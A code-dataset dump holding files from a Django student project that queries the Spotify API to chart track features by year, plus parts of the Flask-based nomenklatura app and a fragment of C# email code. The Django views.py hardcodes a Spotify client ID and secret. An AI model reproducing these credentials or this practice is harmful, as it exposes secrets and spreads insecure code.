+\n \"Please listen to \" + filename + \" at your earliest convenience.\" +\n \"That is all.\"\n };\n\n using (var client = new SmtpClient())\n {\n client.Connect(\"smtp.gmail.com\", 587);\n\n // Note: since we don't have an OAuth2 token, disable\n // the XOAUTH2 authentication mechanism.\n client.AuthenticationMechanisms.Remove(\"XOAUTH2\");\n\n // Note: only needed if the SMTP server requires authentication\n client.Authenticate(appMasterEmailAddress, appMasterEmailPassword);\n\n client.Send(message);\n client.Disconnect(true);\n }\n }\n\n\n }\n\n\n}\n"
}
] | 9 |
katrii/ohsiha
|
https://github.com/katrii/ohsiha
|
b336c4cec9a4f8bc02545df49bb8d0ed94bc1977
|
257e15071e3887a3dd87bf598cdd02db6e1e46fe
|
fbf024cbceede028742cac541216cac78d782a26
|
refs/heads/master
| 2021-05-17T13:41:45.213106 | 2020-04-17T12:45:41 | 2020-04-17T12:45:41 | 250,803,991 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7528089880943298,
"alphanum_fraction": 0.7528089880943298,
"avg_line_length": 16.799999237060547,
"blob_id": "9d0a42f959e99a8d2d62175753d0745e73b496b5",
"content_id": "92ac288e0944328c0299d1c755937240cd89c5f5",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 89,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/ohjelma/apps.py",
"repo_name": "katrii/ohsiha",
"src_encoding": "UTF-8",
"text": "from django.apps import AppConfig\n\n\nclass OhjelmaConfig(AppConfig):\n name = 'ohjelma'\n"
},
{
"alpha_fraction": 0.5275779366493225,
"alphanum_fraction": 0.5299760103225708,
"avg_line_length": 21.567567825317383,
"blob_id": "57a9de6dfa4f0cebacb0b9df8afe15406a752c82",
"content_id": "377241bd7b33c41f6ac5501ca8cb475a3fb95e0b",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 834,
"license_type": "permissive",
"max_line_length": 65,
"num_lines": 37,
"path": "/ohjelma/templates/ohjelma/song_list.html",
"repo_name": "katrii/ohsiha",
"src_encoding": "UTF-8",
"text": "{% extends 'base.html' %}\n\n{% block title %}Songs{% endblock %}\n\n{% block content %}\n\n<h2>SONGS</h2>\n\n<table class = \"table table-striped table-dark\">\n<thead>\n <tr>\n <th scope=\"col\">Name</th>\n <th scope=\"col\">Artist</th>\n <th scope=\"col\">Released</th>\n <th scope=\"col\">View</th>\n <th scope=\"col\">Edit</th>\n <th scope=\"col\">Delete</th>\n </tr>\n</thead>\n<tbody>\n {% for song in object_list %}\n <tr>\n <td>{{ song.song_name }}</td>\n <td>{{ song.song_artist }}</td>\n <td>{{ song.release_year }}</td>\n <td><a href=\"{% url \"song_view\" song.id %}\">view</a></td>\n <td><a href=\"{% url \"song_edit\" song.id %}\">edit</a></td>\n <td><a href=\"{% url \"song_delete\" song.id %}\">delete</a></td>\n </tr>\n {% endfor %}\n</tbody>\n</table>\n\n<a href=\"{% url \"song_new\" %}\">Add new songs</a>\n\n\n{% endblock %}"
},
{
"alpha_fraction": 0.765625,
"alphanum_fraction": 0.7959558963775635,
"avg_line_length": 42.52000045776367,
"blob_id": "9a9ac585893b9d5a1b6dc9c089ddc8560c18359f",
"content_id": "7b55eb460e821cd83e58b82e2ab1f8db9a7c1578",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1093,
"license_type": "permissive",
"max_line_length": 102,
"num_lines": 25,
"path": "/README.md",
"repo_name": "katrii/ohsiha",
"src_encoding": "UTF-8",
"text": "# ohsiha\nOhjelmallinen sisällönhallinta 2020 harkkatyö\n\n2020-04-17 GitHub @katrii \n\nSpotify API project\n\nThis is a Django-Python application made for Programmatic Content Management course \n(Ohjelmallinen sisällönhallinta) at Tampere University, Spring 2020.\n\n- The folder \"projekti\" contains the basic project files. \n- In the folder \"accounts\" files needed for user authentication system and registration can be found. \n- The folder \"ohjelma\" contains the main application files.\n\nThe application utilizes Spotify API and Spotipy Python library to search for Spotify tracks.\nIn this case, tracks' feature analysis is applied for 100 tracks each year, from 1980 to 2019. \nBased on this data, visualizations are shown to the user. \nThe application shows the average development of certain track features over time. \nYear overviews based on the average features is also offered. \n\nFramework: \t\tDjango 3.0.5\nPython version:\t\tPython 3.8.1\nDatabase: \t\tSQLite\nFront-end component library: \tBootstrap (https://getbootstrap.com/)\nChart visualizations: \t\tHighcharts (https://www.highcharts.com/)\n"
},
{
"alpha_fraction": 0.5186170339584351,
"alphanum_fraction": 0.5797872543334961,
"avg_line_length": 19.88888931274414,
"blob_id": "59a933d245b426a954f1550a41a5c0e755d23e14",
"content_id": "58ff86cb308ad353ac0b76289a2876e68c85e5b3",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 376,
"license_type": "permissive",
"max_line_length": 52,
"num_lines": 18,
"path": "/ohjelma/migrations/0003_song_release_year.py",
"repo_name": "katrii/ohsiha",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.0.2 on 2020-03-15 16:01\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('ohjelma', '0002_song'),\n ]\n\n operations = [\n migrations.AddField(\n model_name='song',\n name='release_year',\n field=models.IntegerField(default=2000),\n ),\n ]\n"
},
{
"alpha_fraction": 0.630939245223999,
"alphanum_fraction": 0.630939245223999,
"avg_line_length": 46.6315803527832,
"blob_id": "8d4f3055fce862ebd15aad18351a344bb1101dac",
"content_id": "06be4cff6f00ffa808e98e14fbae195fa679e82a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 905,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 19,
"path": "/ohjelma/urls.py",
"repo_name": "katrii/ohsiha",
"src_encoding": "UTF-8",
"text": "from django.urls import path\nfrom . import views\n\nurlpatterns = [\n\n path('', views.index, name = 'home'),\n path('songs/', views.SongList.as_view(), name = 'song_list'),\n path('view/<int:pk>', views.SongView.as_view(), name = 'song_view'),\n path('new', views.SongCreate.as_view(), name = 'song_new'),\n path('view/<int:pk>', views.SongView.as_view(), name = 'song_view'),\n path('edit/<int:pk>', views.SongUpdate.as_view(), name = 'song_edit'),\n path('delete/<int:pk>', views.SongDelete.as_view(), name = 'song_delete'),\n path('tracks/', views.TrackView, name = 'track_list'),\n path('yearanalysis/', views.YearAnalysis, name = 'year_analysis'),\n path('analysis/<int:pk>', views.Analysis.as_view(), name = 'track_detail'),\n\n #url(r'^tracks/(?P<tracksyear>\\w+)/$', views.TrackView, name = \"TrackView\")\n path('tracks/<int:tracksyear>', views.TrackView, name = \"TrackView\")\n]\n"
},
{
"alpha_fraction": 0.5165793895721436,
"alphanum_fraction": 0.5602094531059265,
"avg_line_length": 26.285715103149414,
"blob_id": "894b50cb1f12d5e2c8a1c2d564e0209d29bd4e51",
"content_id": "391244bc9538f5cabac5698911ed1b87430a96fd",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 573,
"license_type": "permissive",
"max_line_length": 114,
"num_lines": 21,
"path": "/ohjelma/migrations/0002_song.py",
"repo_name": "katrii/ohsiha",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.0.2 on 2020-03-13 17:36\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('ohjelma', '0001_initial'),\n ]\n\n operations = [\n migrations.CreateModel(\n name='Song',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('song_name', models.CharField(max_length=200)),\n ('song_artist', models.CharField(max_length=200)),\n ],\n ),\n ]\n"
},
{
"alpha_fraction": 0.5277044773101807,
"alphanum_fraction": 0.5804749131202698,
"avg_line_length": 20.05555534362793,
"blob_id": "2241dd831bc585dd4ba57b30ffcd8cbe4ad78a28",
"content_id": "e23cf0b45fae17a3d623e9ec6d84aa6e4555b79a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 379,
"license_type": "permissive",
"max_line_length": 49,
"num_lines": 18,
"path": "/ohjelma/migrations/0005_auto_20200329_1313.py",
"repo_name": "katrii/ohsiha",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.0.2 on 2020-03-29 10:13\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('ohjelma', '0004_track'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='track',\n name='track_duration',\n field=models.CharField(max_length=5),\n ),\n ]\n"
},
{
"alpha_fraction": 0.5046296119689941,
"alphanum_fraction": 0.5833333134651184,
"avg_line_length": 21.736841201782227,
"blob_id": "326113d0de4126af74964653a5cac663a23841d6",
"content_id": "2833034baf7db451e54a48ba0da88ab9b51bbc0c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 432,
"license_type": "permissive",
"max_line_length": 61,
"num_lines": 19,
"path": "/ohjelma/migrations/0007_track_track_id.py",
"repo_name": "katrii/ohsiha",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.0.2 on 2020-04-11 18:42\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('ohjelma', '0006_auto_20200329_1329'),\n ]\n\n operations = [\n migrations.AddField(\n model_name='track',\n name='track_id',\n field=models.CharField(default=0, max_length=30),\n preserve_default=False,\n ),\n ]\n"
},
{
"alpha_fraction": 0.5432764887809753,
"alphanum_fraction": 0.5625940561294556,
"avg_line_length": 32.212501525878906,
"blob_id": "eeef142056bdee38b5abdef82e2061939d25474b",
"content_id": "8e4b98de17b203aa753c37cc0f883f26246a44d8",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7972,
"license_type": "permissive",
"max_line_length": 145,
"num_lines": 240,
"path": "/ohjelma/views.py",
"repo_name": "katrii/ohsiha",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render\nfrom django.http import HttpResponse\nfrom django.views.generic import ListView, DetailView\nfrom django.views.generic.edit import CreateView, UpdateView, DeleteView\nfrom django.urls import reverse_lazy\n\nfrom ohjelma.models import Song\nfrom ohjelma.models import Track\n\nimport json\nimport spotipy\nfrom spotipy.oauth2 import SpotifyClientCredentials\n\ndef index(request):\n return HttpResponse('Welcome.')\n\nclass SongList(ListView):\n model = Song\n\nclass SongView(DetailView):\n model = Song\n\nclass SongCreate(CreateView):\n model = Song\n fields = ['song_name', 'song_artist', 'release_year']\n success_url = reverse_lazy('song_list')\n\nclass SongUpdate(UpdateView):\n model = Song\n fields = ['song_name', 'song_artist', 'release_year']\n success_url = reverse_lazy('song_list')\n\nclass SongDelete(DeleteView):\n model = Song\n success_url = reverse_lazy('song_list')\n\n\n#Formatting the duration time\n#Takes milliseconds as parameter and returns a string mm:ss\ndef MsFormat(milliseconds):\n dur_s = (milliseconds/1000)%60\n dur_s = int(dur_s)\n if dur_s < 10:\n dur_s = \"0{}\".format(dur_s)\n dur_m = (milliseconds/(1000*60))%60\n dur_m = int(dur_m)\n dur = \"{}:{}\".format(dur_m, dur_s)\n\n return dur\n\n\ndef TrackView(request, tracksyear):\n\n Track.objects.all().delete() #Clear old info\n query = 'year:{}'.format(tracksyear)\n\n #Spotify developer keys\n cid = '8f91d5aff7b54e1e93daa49f123d9ee9'\n secret = 'f23421ee54b144cabeab9e2dbe9104a7'\n\n client_credentials_manager = SpotifyClientCredentials(client_id=cid, client_secret=secret)\n sp = spotipy.Spotify(client_credentials_manager = client_credentials_manager)\n\n #Lists for counting year averages\n l_dance = []\n l_en = []\n l_aco = []\n l_val = []\n \n for i in range(0,100,50):\n track_results = sp.search(q=query, type='track', limit=50,offset=i)\n for i, t in enumerate(track_results['tracks']['items']):\n\n id = t['id']\n artist = t['artists'][0]['name']\n song = t['name']\n dur_ms = t['duration_ms']\n pop = t['popularity']\n dur = MsFormat(dur_ms)\n\n trackinfo = sp.audio_features(id)\n dance = trackinfo[0]['danceability']\n en = trackinfo[0]['energy']\n key = trackinfo[0]['key']\n loud = trackinfo[0]['loudness']\n spee = trackinfo[0]['speechiness']\n aco = trackinfo[0]['acousticness']\n inst = trackinfo[0]['instrumentalness']\n live = trackinfo[0]['liveness']\n val = trackinfo[0]['valence']\n temp = trackinfo[0]['tempo']\n\n l_dance.append(dance)\n l_en.append(en)\n l_aco.append(aco)\n l_val.append(val)\n\n Track.objects.create(track_id = id, track_artist = artist, \n track_name = song, track_duration = dur, track_popularity = pop, \n track_danceability = dance, track_energy = en, track_key = key,\n track_loudness = loud, track_speechiness = spee, \n track_acousticness = aco, track_instrumentalness = inst, \n track_liveness = live, track_valence = val, track_tempo = temp)\n\n avgdance = calculate_average(l_dance)*100\n avgene = calculate_average(l_en)*100\n avgaco = calculate_average(l_aco)*100\n avgval = calculate_average(l_val)*100\n\n alltracks = Track.objects.all()\n context = {'alltracks': alltracks, 'year': tracksyear, 'avgdance': avgdance, 'avgene': avgene, 'avgaco': avgaco, 'avgval': avgval}\n \n return render(request, 'tracks.html', context)\n\n#View for each track detailed information\nclass Analysis(DetailView):\n model = Track\n\n\n#Takes a list (of numbers) as parameter, returns the average\ndef calculate_average(num):\n sum_num = 0\n for t in num:\n sum_num = sum_num + t \n\n avg = sum_num / len(num)\n return avg\n\n\n#View for analytics\ndef YearAnalysis(request):\n\n #Spotify developer keys\n cid = '8f91d5aff7b54e1e93daa49f123d9ee9'\n secret = 'f23421ee54b144cabeab9e2dbe9104a7'\n\n client_credentials_manager = SpotifyClientCredentials(client_id=cid, client_secret=secret)\n sp = spotipy.Spotify(client_credentials_manager = client_credentials_manager)\n \n #Lists for saving yearly averages\n dance = []\n en = []\n aco = []\n val = []\n\n years = []\n most_populars = []\n\n most_danceable = \"\"\n best_dance = 0\n\n happiest = \"\"\n best_val = 0\n\n most_acoustic = \"\"\n best_aco = 0\n\n most_energetic = \"\"\n best_en = 0\n\n\n for year in range (1980, 2020):\n\n bestpop = 0\n mostpop = \"\"\n\n l_dance = []\n l_en = []\n l_aco = []\n l_val = []\n\n for i in range(0,100,50):\n query = 'year:{}'.format(year)\n track_results = sp.search(q=query, type='track', limit=50, offset=i)\n for i, t in enumerate(track_results['tracks']['items']):\n\n #Popularity check\n pop = t['popularity']\n if pop > bestpop:\n mostpop = \"{} by {}. Popularity: {}.\".format(t['name'], t['artists'][0]['name'], pop)\n bestpop = pop\n elif pop == bestpop:\n mostpop = mostpop + \" AND {} by {}. Popularity: {}.\".format(t['name'], t['artists'][0]['name'], pop)\n\n id = t['id']\n trackinfo = sp.audio_features(id)\n\n d = trackinfo[0]['danceability']\n e = trackinfo[0]['energy']\n a = trackinfo[0]['acousticness']\n v = trackinfo[0]['valence']\n\n l_dance.append(d)\n l_en.append(e)\n l_aco.append(a)\n l_val.append(v)\n\n if d > best_dance:\n most_danceable = \"{} by {}. ({}) Danceability: {}.\".format(t['name'], t['artists'][0]['name'], year, d)\n best_dance = d\n elif d == best_dance:\n most_danceable = most_danceable + \" AND {} by {}. ({}) Danceability: {}.\".format(t['name'], t['artists'][0]['name'], year, d)\n\n if e > best_en:\n most_energetic = \"{} by {}. ({}) Energy: {}.\".format(t['name'], t['artists'][0]['name'], year, e)\n best_en = e\n elif e == best_en:\n most_energetic = most_energetic + \" AND {} by {}. ({}) Energy: {}.\".format(t['name'], t['artists'][0]['name'], year, e)\n\n if a > best_aco:\n most_acoustic = \"{} by {}. ({}) Acousticness: {}.\".format(t['name'], t['artists'][0]['name'], year, a)\n best_aco = a\n elif a == best_aco:\n most_acoustic = most_acoustic + \" AND {} by {}. ({}) Acousticness: {}.\".format(t['name'], t['artists'][0]['name'], year, a)\n\n if v > best_val:\n happiest = \"{} by {}. ({}) Valence: {}.\".format(t['name'], t['artists'][0]['name'], year, v)\n best_val = v\n elif v == best_val:\n happiest = happiest + \" AND {} by {}. ({}) Valence: {}.\".format(t['name'], t['artists'][0]['name'], year, v)\n\n\n #Calculate year averages and add to lists\n dance.append(calculate_average(l_dance))\n en.append(calculate_average(l_en))\n aco.append(calculate_average(l_aco))\n val.append(calculate_average(l_val))\n\n years.append(year)\n most_populars.append(mostpop)\n\n #Zip year and most popular song to a list of 2-valued tuples\n yearly_populars = zip(years, most_populars)\n\n context = {\"years\": years, \"danceability\": dance, \"energy\": en,\n \"acousticness\": aco, \"valence\": val, \"yearly_populars\": yearly_populars,\n \"most_acoustic\": most_acoustic, \"most_energetic\": most_energetic,\n \"most_danceable\": most_danceable, \"happiest\": happiest}\n\n return render(request, 'analysis.html', context)\n\n"
},
{
"alpha_fraction": 0.6845347881317139,
"alphanum_fraction": 0.7147257924079895,
"avg_line_length": 35.84090805053711,
"blob_id": "e892a01a5eaebe64d21cc7cbe6ed215d264f009f",
"content_id": "64af0cc67b0f2d4ea59b00763239f381a54a6600",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1623,
"license_type": "permissive",
"max_line_length": 68,
"num_lines": 44,
"path": "/ohjelma/models.py",
"repo_name": "katrii/ohsiha",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom django.urls import reverse\n\nclass Question(models.Model):\n question_text = models.CharField(max_length=200)\n pub_date = models.DateTimeField('Date published')\n\n\nclass Choice(models.Model):\n question = models.ForeignKey(Question, on_delete=models.CASCADE)\n choice_text = models.CharField(max_length=200)\n votes = models.IntegerField(default=0)\n\nclass Song(models.Model):\n song_name = models.CharField(max_length=200)\n song_artist = models.CharField(max_length = 200)\n release_year = models.IntegerField(default=2000)\n\n def __str__(self):\n return self.song_name\n\n def get_absolute_url(self):\n return reverse('song_edit', kwargs={'pk': self.pk})\n\nclass Track(models.Model):\n track_id = models.CharField(max_length=30) \n track_name = models.CharField(max_length=500)\n track_artist = models.CharField(max_length = 500)\n track_duration = models.CharField(max_length = 10)\n track_popularity = models.IntegerField(default=100)\n\n track_danceability = models.FloatField(max_length=10)\n track_energy = models.FloatField(max_length=10)\n track_key = models.IntegerField(max_length=3)\n track_loudness = models.FloatField(max_length=10)\n track_speechiness = models.FloatField(max_length=10)\n track_acousticness = models.FloatField(max_length=10)\n track_instrumentalness = models.FloatField(max_length=10)\n track_liveness = models.FloatField(max_length=10)\n track_valence = models.FloatField(max_length=10)\n track_tempo = models.FloatField(max_length=10)\n\n def __str__(self):\n return self.track_name\n\n\n"
},
{
"alpha_fraction": 0.5063613057136536,
"alphanum_fraction": 0.5903307795524597,
"avg_line_length": 20.83333396911621,
"blob_id": "b84a8108f431064291055fa92a457eeeb26dd8d0",
"content_id": "228fe40345aeb7d77239243a2f1d8ae36311261e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 393,
"license_type": "permissive",
"max_line_length": 50,
"num_lines": 18,
"path": "/ohjelma/migrations/0006_auto_20200329_1329.py",
"repo_name": "katrii/ohsiha",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.0.2 on 2020-03-29 10:29\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('ohjelma', '0005_auto_20200329_1313'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='track',\n name='track_duration',\n field=models.CharField(max_length=10),\n ),\n ]\n"
},
{
"alpha_fraction": 0.5228789448738098,
"alphanum_fraction": 0.5443279147148132,
"avg_line_length": 30.313432693481445,
"blob_id": "eb4cd3bf7c6f78801515f02c3705ebab50c6adf9",
"content_id": "e01a7d66a65e9d519184363aad64f901cc165aaa",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2098,
"license_type": "permissive",
"max_line_length": 63,
"num_lines": 67,
"path": "/ohjelma/migrations/0009_auto_20200411_2211.py",
"repo_name": "katrii/ohsiha",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.0.2 on 2020-04-11 19:11\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('ohjelma', '0008_track_track_danceability'),\n ]\n\n operations = [\n migrations.AddField(\n model_name='track',\n name='track_acousticness',\n field=models.FloatField(default=0, max_length=10),\n preserve_default=False,\n ),\n migrations.AddField(\n model_name='track',\n name='track_energy',\n field=models.FloatField(default=0, max_length=10),\n preserve_default=False,\n ),\n migrations.AddField(\n model_name='track',\n name='track_instrumentalness',\n field=models.FloatField(default=0, max_length=10),\n preserve_default=False,\n ),\n migrations.AddField(\n model_name='track',\n name='track_key',\n field=models.IntegerField(default=0, max_length=3),\n preserve_default=False,\n ),\n migrations.AddField(\n model_name='track',\n name='track_liveness',\n field=models.FloatField(default=0, max_length=10),\n preserve_default=False,\n ),\n migrations.AddField(\n model_name='track',\n name='track_loudness',\n field=models.FloatField(default=0, max_length=10),\n preserve_default=False,\n ),\n migrations.AddField(\n model_name='track',\n name='track_speechiness',\n field=models.FloatField(default=0, max_length=10),\n preserve_default=False,\n ),\n migrations.AddField(\n model_name='track',\n name='track_tempo',\n field=models.FloatField(default=0, max_length=10),\n preserve_default=False,\n ),\n migrations.AddField(\n model_name='track',\n name='track_valence',\n field=models.FloatField(default=0, max_length=10),\n preserve_default=False,\n ),\n ]\n"
},
{
"alpha_fraction": 0.5266757607460022,
"alphanum_fraction": 0.5731874108314514,
"avg_line_length": 30.782608032226562,
"blob_id": "1dad8190dade653dc66ff870bc69fcc49a8389e1",
"content_id": "f949805e50da88a41a42d05ab8fbb3d2f30beba9",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 731,
"license_type": "permissive",
"max_line_length": 114,
"num_lines": 23,
"path": "/ohjelma/migrations/0004_track.py",
"repo_name": "katrii/ohsiha",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.0.2 on 2020-03-28 23:19\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('ohjelma', '0003_song_release_year'),\n ]\n\n operations = [\n migrations.CreateModel(\n name='Track',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('track_name', models.CharField(max_length=500)),\n ('track_artist', models.CharField(max_length=500)),\n ('track_duration', models.IntegerField(default=200000)),\n ('track_popularity', models.IntegerField(default=100)),\n ],\n ),\n ]\n"
}
] | 13 |
ewheeler/nomenklatura
|
https://github.com/ewheeler/nomenklatura
|
1bf0abc1df6bb8524b11ed3e9505b499d6a8780d
|
e1fa81b4535aa68130060bddc52aa2f6786efb2d
|
3d11dfb9588688bfee90908bf63df08d575b8268
|
refs/heads/master
| 2021-01-22T11:36:27.719511 | 2018-03-09T18:13:37 | 2018-03-09T18:13:37 | 37,248,715 | 0 | 2 |
MIT
| 2015-06-11T08:24:10 | 2019-10-29T07:02:41 | 2020-05-11T17:07:35 |
Python
|
[
{
"alpha_fraction": 0.6481994390487671,
"alphanum_fraction": 0.6759002804756165,
"avg_line_length": 19.11111068725586,
"blob_id": "4ce8d60067d9b093e69b1a6d1f556c6edbdd489a",
"content_id": "5a6577118d7b17588a20e7d8a77054834b98cd1d",
"detected_licenses": [
"MIT",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "YAML",
"length_bytes": 361,
"license_type": "permissive",
"max_line_length": 64,
"num_lines": 18,
"path": "/docker-compose.yml",
"repo_name": "ewheeler/nomenklatura",
"src_encoding": "UTF-8",
"text": "nomenklatura:\n build: .\n ports:\n - \"8080:8080\"\n volumes:\n - .:/usr/src/app\n links:\n - database\n environment:\n DATABASE_URL: postgres://nomenklatura:@database/nomenklatura\n SECRET_KEY: CHANGE_ME\n GITHUB_CLIENT_ID: CHANGE_ME\n GITHUB_CLIENT_SECRET: CHANGE_ME\n\ndatabase:\n image: postgres:9.4\n environment:\n POSTGRES_USER: nomenklatura"
},
{
"alpha_fraction": 0.6181818246841431,
"alphanum_fraction": 0.6214876174926758,
"avg_line_length": 24.20833396911621,
"blob_id": "1ce23a954c1121aba1633bd2769bf07589a870a1",
"content_id": "89e015125daf77ac50695df58b5afa7e80c2c88f",
"detected_licenses": [
"MIT",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 605,
"license_type": "permissive",
"max_line_length": 70,
"num_lines": 24,
"path": "/setup.py",
"repo_name": "ewheeler/nomenklatura",
"src_encoding": "UTF-8",
"text": "from setuptools import setup, find_packages\n\nsetup(\n name='nomenklatura',\n version='0.1',\n description=\"Make record linkages on the web.\",\n long_description='',\n classifiers=[\n ],\n keywords='data mapping identity linkage record',\n author='Open Knowledge Foundation',\n author_email='[email protected]',\n url='http://okfn.org',\n license='MIT',\n packages=find_packages(exclude=['ez_setup', 'examples', 'tests']),\n namespace_packages=[],\n include_package_data=False,\n zip_safe=False,\n install_requires=[\n ],\n tests_require=[],\n entry_points=\\\n \"\"\" \"\"\",\n)\n"
},
{
"alpha_fraction": 0.8648648858070374,
"alphanum_fraction": 0.8648648858070374,
"avg_line_length": 45,
"blob_id": "30f92eac15d5183fba895fd300aa8f7ba068aca9",
"content_id": "c93976f79a9965bdf8b2565886bb4568c30692d5",
"detected_licenses": [
"MIT",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 185,
"license_type": "permissive",
"max_line_length": 46,
"num_lines": 4,
"path": "/nomenklatura/model/__init__.py",
"repo_name": "ewheeler/nomenklatura",
"src_encoding": "UTF-8",
"text": "\nfrom nomenklatura.model.dataset import Dataset\nfrom nomenklatura.model.entity import Entity\nfrom nomenklatura.model.account import Account\nfrom nomenklatura.model.upload import Upload\n"
},
{
"alpha_fraction": 0.6927158832550049,
"alphanum_fraction": 0.6989869475364685,
"avg_line_length": 30.409090042114258,
"blob_id": "c2a8cdb05ad5a5083c020902c8c193aaf9ff9a7f",
"content_id": "18fdb74a3ca7ccbdd00d03032ccc8f493b44eb91",
"detected_licenses": [
"MIT",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2073,
"license_type": "permissive",
"max_line_length": 85,
"num_lines": 66,
"path": "/nomenklatura/core.py",
"repo_name": "ewheeler/nomenklatura",
"src_encoding": "UTF-8",
"text": "import logging\nfrom logging.handlers import RotatingFileHandler\n\nfrom flask import Flask\nfrom flask import url_for as _url_for\nfrom flask.ext.sqlalchemy import SQLAlchemy\nfrom flask.ext.oauth import OAuth\nfrom flask.ext.assets import Environment\n\nimport certifi\nfrom kombu import Exchange, Queue\nfrom celery import Celery\n\nfrom nomenklatura import default_settings\n\nlogging.basicConfig(level=logging.DEBUG)\n\napp = Flask(__name__)\napp.config.from_object(default_settings)\napp.config.from_envvar('NOMENKLATURA_SETTINGS', silent=True)\napp_name = app.config.get('APP_NAME')\n\nfile_handler = RotatingFileHandler('/var/log/nomenklatura/errors.log',\n maxBytes=1024 * 1024 * 100,\n backupCount=20)\nfile_handler.setLevel(logging.DEBUG)\nformatter = logging.Formatter(\"%(asctime)s - %(name)s - %(levelname)s - %(message)s\")\nfile_handler.setFormatter(formatter)\napp.logger.addHandler(file_handler)\n\nif app.debug is not True:\n from raven.contrib.flask import Sentry\n sentry = Sentry(app, dsn=app.config.get('SENTRY_DSN'))\n\ndb = SQLAlchemy(app)\nassets = Environment(app)\n\ncelery = Celery('nomenklatura', broker=app.config['CELERY_BROKER_URL'])\n\nqueue_name = app_name + '_q'\napp.config['CELERY_DEFAULT_QUEUE'] = queue_name\napp.config['CELERY_QUEUES'] = (\n Queue(queue_name, Exchange(queue_name), routing_key=queue_name),\n)\n\ncelery = Celery(app_name, broker=app.config['CELERY_BROKER_URL'])\ncelery.config_from_object(app.config)\n\noauth = OAuth()\ngithub = oauth.remote_app('github',\n base_url='https://github.com/login/oauth/',\n authorize_url='https://github.com/login/oauth/authorize',\n request_token_url=None,\n access_token_url='https://github.com/login/oauth/access_token',\n consumer_key=app.config.get('GITHUB_CLIENT_ID'),\n consumer_secret=app.config.get('GITHUB_CLIENT_SECRET'))\n\ngithub._client.ca_certs = certifi.where()\n\n\ndef url_for(*a, **kw):\n try:\n kw['_external'] = True\n return _url_for(*a, **kw)\n except RuntimeError:\n return None\n"
},
{
"alpha_fraction": 0.49202126264572144,
"alphanum_fraction": 0.7021276354789734,
"avg_line_length": 15.34782600402832,
"blob_id": "1cd3d8e9b1915a6fba16c1fdf1e0c77df3cc13e0",
"content_id": "609bac29a517803a59faa3642b9a0f75aa3f67ed",
"detected_licenses": [
"MIT",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 376,
"license_type": "permissive",
"max_line_length": 26,
"num_lines": 23,
"path": "/requirements.txt",
"repo_name": "ewheeler/nomenklatura",
"src_encoding": "UTF-8",
"text": "Flask==0.10.1\nFlask-Assets==0.10\nFlask-OAuth==0.12\nFlask-SQLAlchemy==2.0\nFlask-Script==2.0.5\nFormEncode==1.3.0\nSQLAlchemy==0.9.9\nUnidecode==0.04.17\napikit>=0.3\ncelery==3.1.17\ncertifi>=14\ncssmin==0.2.0\nnormality>=0.2.2\nnose==1.3.4\noauth2==1.5.211\npsycopg2==2.6\npython-Levenshtein==0.12.0\npytz==2014.10\nrequests==2.6.0\nsix==1.9.0\ntablib==0.10.0\nwebassets==0.10.1\nwsgiref==0.1.2\n"
},
{
"alpha_fraction": 0.6910179853439331,
"alphanum_fraction": 0.6982035636901855,
"avg_line_length": 32.400001525878906,
